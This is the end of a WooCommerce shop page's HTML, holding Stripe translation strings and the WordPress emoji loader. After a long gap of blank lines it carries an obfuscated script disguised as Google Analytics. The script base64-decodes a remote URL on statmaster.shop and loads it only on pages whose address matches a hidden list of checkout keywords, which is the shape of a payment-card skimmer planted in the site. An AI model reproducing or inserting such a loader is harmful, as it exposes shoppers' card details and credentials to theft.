} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cjl-info.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
